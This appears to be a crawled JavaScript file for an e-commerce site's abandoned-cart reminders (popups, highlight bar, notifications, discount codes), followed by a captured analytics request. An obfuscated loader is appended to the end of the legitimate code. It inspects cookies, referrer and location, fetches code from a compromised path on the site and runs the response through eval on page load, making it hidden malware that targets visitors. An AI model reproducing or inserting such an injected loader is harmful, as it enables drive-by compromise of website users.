                itemId: id_notification_reminder
            },
            success: function (json)
            {
                if (json == null)
                    return false;
                if (json.list)
                {
                    if (Notification.permission !== "granted")
                    {
                        Notification.requestPermission();
                    }
                    else
                    {
                        var notification = new Notification(json.title, {
                            icon: json.icon,
                            body: json.list,
                        });
                        notification.onclick = function ()
                        {
                            $.ajax({
                                url: abandBaseFrontUrl,
                                dataType: 'json',
                                type: 'post',
                                data: {
                                    add_discount: 1,
                                    code: json.code
                                },
                                success: function (json)
                                {
                                    if(json == null)
                                        return false;
                                    if (json.success)
                                    {
                                        if (json.url)
                                            window.location.href = json.url;
                                    }
                                },
                            });
                        };
                        notification.onclose = function ()
                        {
                            if (typeof aband_notification_time_delay == 'undefined')
                                return false;
                            $.ajax({
                                url: abandBaseFrontUrl,
                                dataType: 'json',
                                type: 'post',
                                data: {
                                    request_obj: 'Notification_Tracking',
                                    time_out: 1,
                                    itemId: id_notification_reminder
                                },
                                success: function (json)
                                {
                                    if (json == null)
                                        return false;
                                    if (parseInt(aband_notification_time_delay) >= 0)
                                    {
                                        setTimeout(function () {
                                            aband_func.ajaxNotification();
                                        }, aband_notification_time_delay);
                                    }
                                },
                            });
                        };
                    }
                }
            },
            error: function (xhr, status, error) {}
        });
    },
    notificationReminder: function ()
    {
        if (typeof aband_notification_time_out == 'undefined' || typeof id_notification_reminder == 'undefined')
            return false;
        if (parseInt(aband_notification_time_out) >= 0)
        {
            setTimeout(function () {
                aband_func.ajaxNotification();
            }, aband_notification_time_out);
        }
    },
}
$(document).ready(function () {
    aband_func.popupReminder();
    aband_func.highlightbarReminder();
    aband_func.notificationReminder();
    $(document).on('click', '.highlight_bar_close', function () {
        var obj = $(this);
        if (!$(this).hasClass('active') && parseInt(obj.parents('.highlight_bar_content').data('itemid')) > 0)
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    request_obj: 'HighLight_Bar_Tracking',
                    time_out: 1,
                    itemId: obj.parents('.highlight_bar_content').data('itemid')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        obj.parents('.highlight_bar_content').fadeOut(300).remove();
                        if (parseInt(aband_highlight_bar_time_delay) >= 0)
                        {
                            setTimeout(function () {
                                aband_func.ajaxHighlight();
                            }, aband_highlight_bar_time_delay);
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.popup_reminder_close', function () {
        var obj = $(this);
        if (!$(this).hasClass('active') && parseInt(obj.parents('.popup_content').data('itemid')) > 0)
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    request_obj: 'Popup_Tracking',
                    time_out: 1,
                    itemId: obj.parents('.popup_content').data('itemid')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        obj.parents('.aband_show_popup_reminder').fadeOut(300).remove();
                        if (typeof aband_popup_time_delay == 'undefined')
                            return false;
                        if (parseInt(aband_popup_time_delay) >= 0)
                        {
                            setTimeout(function () {
                                aband_func.ajaxPopup();
                            }, aband_popup_time_delay);
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_add_discount', function (evt) {
        evt.preventDefault();
        var obj = $(this);
        if (!$(this).hasClass('active') && obj.data('code'))
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    add_discount: 1,
                    code: obj.data('code')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        if (json.url)
                            window.location.href = json.url;
                    }
                    else if (json.errors)
                    {
                        if ($('.popup_content').length > 0)
                        {
                            if ($('.popup_content .aband-alert').length > 0)
                                $('.popup_content .aband-alert').remove();
                            $('.popup_content').append(json.errors);
                            $('.popup_content .aband-alert').fadeIn().delay(5000).fadeOut();
                        }
                        else if ($('.highlight_bar_content').length > 0)
                        {
                            if ($('.highlight_bar_content .aband-alert').length > 0)
                                $('.highlight_bar_content .aband-alert').remove();
                            $('.highlight_bar_content').append(json.errors);
                            $('.highlight_bar_content .aband-alert').fadeIn().delay(5000).fadeOut();
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_no_thank', function (evt) {
        evt.preventDefault();
        var obj = $(this);
        if (!$(this).hasClass('active') && typeof id_popup_reminder !== 'undefined')
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    no_thanks: 1,
                    itemId: id_popup_reminder
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success) {
                        $('.aband_show_popup_reminder').fadeOut(300).remove();
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_discount_box', function (evt) {
        evt.preventDefault();
        var range, selection;
        if (window.getSelection && document.createRange)
        {
            selection = window.getSelection();
            range = document.createRange();
            range.selectNodeContents($(this)[0]);
            selection.removeAllRanges();
            selection.addRange(range);
        }
        else if (document.selection && document.body.createTextRange)
        {
            range = document.body.createTextRange();
            range.moveToElementText($(this)[0]);
            range.select();
        }
        var successful = document.execCommand('copy');
    });

    $(document).keyup(function (e) {
        if (e.keyCode === 27) {
            if ($('body .aband_show_popup_reminder').length > 0 && $('.aband_show_popup_reminder .popup_content').length > 0) {
                $('.popup_reminder_close').trigger('click');
            }
        }
    });

    $(document).on('click', '.aband_show_popup_reminder', function (evt) {
        evt.preventDefault();
        if ($('.aband_show_popup_reminder .popup_content').length > 0) {
            $('.popup_reminder_close').trigger('click');
        }
    });

    $(document).on('click', '.popup_content', function (evt) {
        evt.stopPropagation();
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1304147040&t=event&ni=1&cu=INR&_s=1&dl=https%3A%2F%2Fwww.marshallspetzone.com%2Fdog-food%2F4553-20819-fidele-small-medium-puppy-15kg.html&ul=en-us%40posix&dt=Fidele%20Small%20%26%20Medium%20Puppy%2015KG%20Weight%203%20Kg%20Pack%20Extra%20Offer&sr=1280x720&vp=1280x720&ec=UX&ea=detail&el=Product%20Detail%20View&_u=aGDAAUIJAAAAACAMI~&jid=1518768182&gjid=32526866&cid=1413307053.1768698029&tid=UA-57121155-1&_gid=701413028.1768698029&_r=1&_slc=1&did=d6YPbH&pa=detail&pr1id=4553-20819&pr1nm=fidele-plus-small-medium-puppy-food&pr1ca=dog-food&pr1br=&pr1va=0&pr1ps=0&pr1qt=1&pr1pr=%E2%82%B92%2C156.00&z=874835115
body_size: -453
content:
2,cG-B070RD9XLS